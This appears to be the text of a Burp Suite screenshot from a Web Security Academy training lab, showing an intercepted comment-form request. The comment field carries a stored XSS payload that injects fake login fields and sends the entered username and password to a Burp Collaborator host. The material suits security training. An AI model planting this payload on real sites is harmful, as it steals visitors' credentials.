 Request to https://ac471fd81f313d0080ba1aa900fe00d6.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /post/comment HTTP/1.1
2 Host: ac471fd81f313d0080ba1aa900fe00d6.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 87
9 Origin: https://ac471fd81f313d0080ba1aa900fe00d6.web-security-academy.net
10 DNT: 1
11 Connection: close
12 Referer: https://ac471fd81f313d0080ba1aa900fe00d6.web-security-academy.net/post?postId=6
13 Cookie: session=jBBr5ndw8xY6APbNNUKiZUMTOgr18IWi
14 Upgrade-Insecure-Requests: 1
15
16 csrf=6OGPyTyJ2K4bliLhZbuFmprArz2yYaKG&postId=6&comment=
<input+required%3d""+type%3d"username"+name%3d"username"><input+required%3d""+type%3d"password"+name%3d"password"+onchange%3d"document.location%3d'http%3a//9s2dl5quximg9tsq7m5m5gvfj6pwdl.
burpcollaborator.net/%3f'%2bdocument.getElementsByName('username')[0].value%2b'%26'%2bdocument.getElementsByName('password')[0].value">&name=a&email=a%40a.a&website=